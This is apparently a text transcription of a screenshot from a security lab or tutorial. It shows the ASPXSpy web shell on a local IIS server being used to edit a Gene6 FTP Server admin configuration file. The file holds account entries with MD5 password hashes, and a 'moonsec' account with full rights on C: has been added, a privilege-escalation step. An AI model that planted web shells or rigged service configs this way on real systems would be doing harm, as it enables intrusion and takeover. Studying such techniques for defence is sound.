 http://192.168.0.118/sb.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
ASPXSpy2014 - 192.168.0.118
92.168.0.118:80(192.168.0.118) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
ogout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSVie
Create/ Edit File >>
Current File(import new file name and new file)
C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini Default
File Content
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Password=E10ADC3949BA59ABBE56E057F20F883E
[Acct=admin]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
RootFolder=
Rights=0
IPAccessList=
[Acct=moonsec]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=*
RootFolder=C:
Rights=1
IPAccessList=